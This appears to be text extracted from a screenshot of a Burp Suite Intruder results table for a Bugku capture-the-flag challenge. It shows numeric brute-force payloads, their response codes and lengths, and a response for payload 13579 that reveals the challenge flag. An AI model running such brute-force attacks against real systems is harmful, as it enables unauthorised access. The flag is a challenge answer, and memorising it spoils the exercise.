 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
97532 13579 200 246
0 200 1327
1 00000 200 1327
2 10000 200 1327
6 50000 200 1327
4 30000 200 1327
5 40000 200 1327
7 60000 200 1327
8 70000 200 1327
9 80000 200 1327
11 01000 200 1327
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Apr 2018 03:16:40 GMT
Content-Type: text/html
Connection: close
Set-Cookie: isview=13579; expires=Mon, 09-Apr-2018 06:16:40 GMT
Content-Length: 46
flag{bugku-baopo-hah}
</body>
</html>